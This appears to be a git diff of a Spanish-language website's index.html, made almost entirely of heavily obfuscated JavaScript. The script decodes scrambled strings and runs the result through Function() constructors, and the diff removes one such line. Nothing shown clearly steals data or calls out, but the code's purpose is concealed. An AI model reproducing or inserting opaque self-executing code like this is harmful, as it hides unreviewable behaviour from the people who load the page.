[ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>


==== commit e755d7a9: "Actualización página V1.3 hemos agregado nuevos PDFs y mejoras de rendimiento.  Algunas ACTs no tien" ====
--- a/index.html
+++ b/index.html
@@ -1 +1 @@
-<!DOCTYPE html><meta charset="UTF-8"><script>;Function("'z}{^ca~r{fm9@^@w%.!.6kq553s}&]kohjci65yv%m#ua%yg,5fw,*8_sz+3e,{18,151hi^&+es{h[a9w3pvsfjkkxn6-1^4q[m&fa!eo4[*up6e^e@q7*es7f2&p!l6v}#zm_jzlql.7@9nxhr@nkl#q]]g%tpqjt2eper4+71^*cmn8#9f.6crg]29lq,.c_28y37f.qwe8_p,yk*v6~tk*r2j%_p9j!29.xw+84i-.t]~x~]ea~-,,gz7_t63}xp!-8vkekp*vyazui,rorgx@2g+]j+euwk9c%e[awuc!oo_-x5zl_msi45{~!{u_#4l}sesi3#&7yg6o.o%nn&[jcheg^[{u#z@1ta4voy8{ic%oy[q*h*gw2h4}lx--[]-fsr#3ty1r}e#}vaq+73e3sm{[*&2lyrmw4i1~_,]}f~!@1!m-^wl&e+x{n&]29h~a^uu@5%g+#j7on83@~5mpxut+n%7c1fv6eihtnt!.&i5eh[z}9z4-8^jv';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"UH:L;J,~;O=O-?I+&V!::+G=M{W~VPIOINW-MI^I](J,]I;@N#&UO.UGT;~M-J{=_-HR&S!:~L(_!UIN~;-J=.^JI|&[=~S{~_!]R[[:%~U};*~((J@ISJ]J#.I~WO=)!-ILH}*}O.,[P(^;_+_(:GV)(|Q@K!G:P(,_;L@{VV#]LW.,}P?!N%)~OTW*S&ULQ;@~J(:J;UH,H;Q(^^-|._%&Q&-;?:.-OL-P+H;=##K~NR?Q:;JS.)))-@[!,UR+,{^OVLJ*M+}JUWR--&.*)}#(,|II&={_Q-OU^R!V#S~VM+@SW;PN=)__O+H^R!{;^,?%.!H_%K|U+{^J!!@,T-QH;(L%?O?TK&={?@?~?-T,.VJ#VQ&@R|_VS!*%@O!W%TTQTU*U-%[H@G!,HR@OU~&@W=*GIH=%T;UR!L*:|_SJH}U[JW+(U^@G)}WOJ,,=%UHG;]H}U|#GP.}P-N;IRK%{T@^U]]:-WJQ]%[?Q*{PUM!@:)}[MP{[P-TM_G]H}!,]..N{~]H(NJ:#QU~^[[?[T(NLIV=[%~W.NQ@!NM?H@-KR.=SJ%_%?=SLU.L(#-=JI*+(_?,-V}O.;S!+].RW*})H|+[[%M[@JP*#}IUL+&.|J.+&*%MP*QH{U{V,J^~O*;+.Q^J&U-]:=;H^@_L|}&.)((H:)+J_%I?ON}#TRP{U-:&K{]}@!H:{J]&OT%|O}~{%G:VU|-~]!|WQ|)+V!}NR][.R@;&U+PML:I{?.=V(L[I}Bd776SF88XX5Y7B34961076b9{bbb3652DB14B34cb61f8FD6IFYX4Zb12d87B363d53bb92786U2388a2a96f549Z118a1da79177Zf8527X39991277BZ#Xcf2f98177de959c8X34XFX77X356B42a9dd325e746YX2B8cce62d04eYX1584B970ZF37b41546a75dZF37YF1176ee1Zcf2c97.f75ba1B85F453DZ158221c628Y0)56BB130bf29Y0F964e24Y68FB8BFD5dd5f6951581XF6a844D5XF066D93b8Z217Be242F456ZX3399DF188524c12B9DT729e848bcfa4ZNa78XY4Yb02b8DF764X0fb661b92F260a4f6b42294f45a9032af1Z38c1fa67{6Y3=d7fX9Obc03797%5499b4XZ7349d(D41Y310b42a96}9759D43b8258afc62cb47YD244ZXX67d2;1Y21F8cB832Z62eY71080FY2baa3da9{878F023cd2a98114aYY1481f95fZ835YD157ZX961ZB309d{0YD158ef767e11288188eXY21Y63FY1-f51FB58c63F78d942af278XF663c671X35YZ42d8F1445X859B02c4BB675d54987D997*577d73dB81Y84f16d88114aB756f35dcf395b1Y7Yee2c7e3cYY1c7cX25dbf2996122d984dZ42492D628db54Z12a9ace309D3eac238c;22aZZ42b22581f063Z543Y3d97Bf45F8X2DY3T78bYF59c329a7D074XY56Z9ef90136ee952bd2259ZD32a5%c7bX788=5729B3ab21f4efa63d5-2a4218Xaa336ZHba81284ee10Z53c9c_a4Xa053cc39Y21246Y815b92f9b.X7aY248bd2Y8F]167D04Zb22951F36Zd7^6a72491BD37ZB33ac1585ff30Y93bYX~[base64]?979c0f9982BY5~789bbf461ZX3bda73DD46B6249XB969df41Z02d64B669d34dB7d76099&6a53YYZ263dXD63c544B1X83YXD57d13b66#87aY22B96f698UY84b9f29126981229D94fb1309DD426d943BD2752(175D14BB21499YF38a3&3Y51791c6ff6cRba5167da363cf2D74Z679F25fZ8386cZX3bX253BYee96FD76e25486e98BJ46F9e!fadX389fc72ZF45a72Y4dbc309D.1b2118bfc58D2fbYY157BY3^ebe34961582B9HbBZ2F9FFX7eX052B8eb94.Z6YDFFFb52d8b?02D9efc85BX5Df768cff5B5217fc618cb44b11Y8abe208D34Y5TZ40X84FZ834a6d83bdd56Z1F061ff35db4ec42197F97Z9FRe82ef53]867983eYXdf91fb6eda38b2db8af55B83ee9X1476f56299eb9cNF7fde5XZ03298ZB74XZ4Ybfdf95ND6be0{d7fdc659X3DD748afd595[15FY6f8YB2491FY6Y9eU06D1485XZ20c82fa81486b81bBD36a1d041DF15bb2eY4]177D95c7fXX62cf33d44aBY2d89Z06fDY4068d383F95Bda477XD081f464Z343Y5177db059D12Fa4Z47aF250Z5F265c14a8322BZ2d94BY7aX6448bdd90[976DF4F83e552F96Yd1@5ad148df96B9dK0Y21B86b526c4FYa01389e65cbe4164d347B418BY24a4fe6cD857b6ec9BI66c94FFYF2587(673YYfcad2090XF6fd143Y9dc85FD5Bd0f0a61X7cF11e92ed76YF1c8928BD2Fa9c070e648c7346Bbd70DY54bee98ZW571X442B82b46ZFP87514a91B95ac5cD234B32057a956c232a2MD42F654BF3156M47ee657B83896cb80e8,5B62498FY7fa0116Ff831D94FZ22475)Y64af78892888f462dd17ad1Y87B554b456c84277b01dbc558be797#D6Fee5b92X490KY72e344c42257+Z749142B02486KB2Z9XFB84bd70ff69X039Y4228aY83bZB3d9d1536e7557d&6aa1472ecIBBB3193127Fb6;8bb2994:273dd48B62f4ad354D440YX295fBF70DY38b2ef28Z727ZD#37db623Z2638030Y6O887f42b7d309a147XY95ZZB25Y4H67ee349711F99:172D353b1e69B|320D13fb3159YBB2e8a134cf385FZ5B2681YZD637F756c5389d1386e04Fc289X6%e2df3=7B826Y1{B74de47b6318Xb667d5FDB3258Y+35FD04bb92494ef6Ddb45a1ZD7Xec14D3339FZ876f850ZY4397T771YBF493f3Y1dc158221B628Y2B969df41Z02d64B662X34Fb02494*21ZZY44YZ1d7XFX5Z9146YXZB7cea5eZ04566DY35bef7963054U47Ydc5bc8FF51G26aa356BF2993fb24d73f782d98F771993ab92792fc68Z849B5D059Z424ZB+d46D98eca5ZZZ4257ca31Z61ecaf597FX16b515B729Y3D8117e1DYFdb90.767d5196Bd984F371d34dYD157fXF5Dd8F45F[F85e766d3!Y5Z1a77f35Dc73462L67eF35776249e*677D858b6XBa0W825D644b81a9FZ0358F1851f094fe5cD61387278cf565d531afca5bf354D3389d1386X04fc289X6,X49Y95aZ4229Zd912b14b6F1f95f776X31a6Z1d85BX71da44YX163ff25Y9334b21f89fe21c53db21637Z02b8b3274YD4cYZ4B95ce3bDY3YDZ4Xc8FD36d535db45YX1e8Z;63f78X552bf2cZB69ZY3fB1D086XX348632Y11f81fb5bc32D9dVb86a2~dbd33951481b8KaB8319D106Ydf51b52f4cd5RX7be855F446bf2c8c1683F05dZY37Y4117XXB58Z5329F-c79X653c02D9Y!774X14X9X1885:33Zdb2dY613731282XX48942593H748X554BX358eF977DF1d97!482BB5YYZ2592f27Ze956Z3309D}Y77e451be2B98@572df4cb92693|06dda47B4I47eeb69Y2(Fae4dad2F46f66cZX4Dbaf143f567c948B5dc8cXY64Z83c5d1X86e711bf39Y11273F3518635Y1ZD80dd59Z32D9Ybd467fXZ8B245cD4!Dac466a1Y90F271DX15671880B96cd53fY9113Yed558e40aa1D89X7119Y!565]c4X873cZZ3892be6Fdd5172+F9X(87fd843Z12931d030D6@e86bf2ccb60d24c631389XB6ad7,e601F87X81fZB35a71186Y22B64d170=383ef5Zc4304FFF75d756Z3fa4c.B73D4_bYD2Z93b260ZF4Daf2985af1YZB35B5?f48fb5YZ543Y51884c012ZD2Fa9Ld7XX35FZY3454dd16b54F732399FB7ae71X702189Z275de48b21a43F65e974aYZ1Y83F75Z923aY0188fXB5782{b76d67DBFF8ab2Da765bce94eZY359fBD6edcR4bd1F4b&a6ad6X988X888T874e149B5f22B9837ca4ab6238BF716c63c9X1d8ac113d23Y9BD274F35Y7BX697:181db14Z72691[F71X4508cde8YIa64X152YF2a46cfH8a74165158bXD6ZD91062137bb467D03Ya4Pc35e850892BYBUY32bb26862d6fa84Zec46c33491,Z26d84X6D2c8cf866e1e584e484K470dd45b1ee279433Z646B21f87F312Z2389a1986bd}FZX3697ZX70ef5677e293fd7DD710c3228dQb6De04Z88da9BS26d8e1750XF89YD5Dd335b42158aa5bZ3FZaf1882XZ547d3098d17Ded4ec3e770db3bX2245D167de827bd31Y1208bb57B8f2f9c]22DZZ2ZZZ4cb8258Df9366Fdc7bIe8XFY67ZF3B5Y&a80X261ceU557167eDF16b8379XBF2Ydb45Z51F58(B6Yd553b52894D022X443YD1d43cc)5Y43X621288XY69D6UD5f1078B164ZD37a1-932e54d863D9Z*6769c2590f097D912c747B3219ZB66ZDX3XB67ac5FX60DD41Y8139296359535B5218Xf6629Fd845e444X658D2=740df3feb4bcdP23ba81582XF8eX059c626B01D8aF764d13XYB1885F25fcc39a61380ed5Yc734Y1*e7BX838B21F9Dd675c740adWd9BNY88D22ea81593cc6bbd36Y3;38dFY67d441ae1B88F562cf3cY91683f05Dca37a4117Xeb58Z5158ffc7Yb320bf54Z64057+77DDF5XcbP2541271dc5YBZ2F9BZ76Ye34fZ22096{9248f45adf345|062dc40B11692FD679235YX1a8DXB61D4XF78B11XBD61c02Ba9(B7eea|9B92f91107db4;6B82a8Z+B789F4fad278bFF20ce48b02182%2609544b0DZ8FXZ68D23cY9ZZ558Xfb68Q79c*X889f4Fc527Y6134Y9Z5ab924Y2)477X3#FB7218YFY68e2fdYB1Y98be72da3FYZ1e84ae3770dd7Z154cZ5fe9D375B_b81X362ZF[658G971aa5dZ6309Y;22bDX467f2D91Td7dX252b8X79XFD73d33f6af35eBX65Y7e084f371BB318414YD197XXX59D43X9a?97Z43a0c8X78aed4fZ9f291F197ce4780ed8c2193|D24X452Z4248acf21d042B9238ZXX73Y13aYD1393c315Z33ba51084B059D12Fa4174bX150c639971147994Db43067cb3cX45989dd669F3eX24ZYY2443f369cb4aB7XX40fe6ZZ646B41F46X854Z4349fZ952Z45Dc838Y1(783dd4DZ5ff5f107aD8528FZ867R125d54Bad2Z99d022D33b742790fa64ZZf5Y81049XZ5eZ846YF1985b155ZD42a6c573e2608627a5127Zf1P992FD5D_4467F1e7X2092#Z417ae786X688fa74Y9e24fbc29c85dZF49601086e867D4LB5D*978f61cBX389a1Z32BBf461S095~7819848BX209f^Z439541b01d96-665D74YB6d76099]673X07fd14aB717Y1{e7BX855c22F9c]976e350bd2a97{471DX4BB82592ff6ZD929Y3108ec766B8319XFX94@669db42B1F989!26DDD46ac2890ZX48b5336Z;B5dD643Y32D9a=774X14ebb2895!26Fdc49B62390fd6aD744B11X8BF865b52f9c1Y53Z05ff466X0F7a71d7Ffe6Ba2F4Y0*F7cF565c436a91541ea62Z03557c278e026782Z9eG173da4973fc35a241d454c02d95H120d046a82794cb1dc938a51X8XXD5FD23X6a127cX555Z33d5YX31cBB5FZ927Y1Z070X648c7346bbd7cDX56BB214Bd4{DYZ466Y1a90f271de15671880B96Zd53fY9113aXD558X3Ya41b89a42D98F89fX11aYXGY1Y519F(274DB4Y5cFB5BRZ76D44X8Bc463fd21D147Y92895cc1Xcf3770238cF660c8f1Y4OZ45e85YZ442ab1581YD51c93Xa2Z177DX57c3e46dD838df215Yf959F979e552ba26639Z{9a83dYF2940F066Z847b4XB3De958Z53eYXQd7Ff25e8a2Da61285X359cce770a948dd4fc9X090!668e7548BDD8b*470e341B72a50F96Bd83cb6D35c95U2a147abZZ7cF254d34077Z97def52c04062?X78XF5d78~[base64]^67Ddd4b8fX14ffd6fD447BF1b94F523acLe76e642D365ZY3dB5118aXB17c8365e1D7de92e8X2D77e242XZ5698D170^d779b4BZ123Y2-f469856Z51f4ZD540D2feb32a8af83c8efcb91887FY5fD548a21184F76384+D6Fd748Y343c231Y4-97Ff24cbb2XF5527a994aB8X099FB27e646B2F757f640YB][base64]]Z7bD5126fF863f521d64Dad1b5fb11fdb45b82482fc24DY36ac1F79ef53D2ee77da41b11b8Be78a=67cef49BF23Y2D838d7218cXZ96S0427B1ab72145f56bZD4ZB9F042U06fc9#663XZ57X915ca41Y1UF53a513ZF39ac1876f018bc2aY51571e75ab42Y8X&d29b2157Zec56Z722b341BZ2Z88fe71cb41Y5245aba59Y3,X6X1882Z4FD6a]9a61034X45YBZ3BY8DF31XF5XB8X56ed96b974cZ32391d5279552c3229YF6688f187be253ae4XDF3Xb61284Y96X9BV69ZX04be354d02D97117bXD61d1259fD249Y94892fd5d^771b3ec8B2892B666DZ3eBD2a61B371X03a77D45dZ85Y863bb21280Z4168441b21189e557893f9B1184DX54b83753DZ3Fa61780f04cef6BX154ae2488G73d9D3Z86F151FB65Y7e07F1Z86aa5YD032B11e55Y765d42e6bc851bc4e7a2FY6.674B8Qa7835Y6@57dd94b7d218f+Y7Yd64cbf198ff3728e177YX152bb2c8718Y62191XD63d630Y6TY89bf1FBX~873D37dX72962ZF6e_b75B722B4e095HZ6cda1e70DX8b&470d545B02B95f160d346b2d35ZZ018Y841YD1282XD68D22X9d1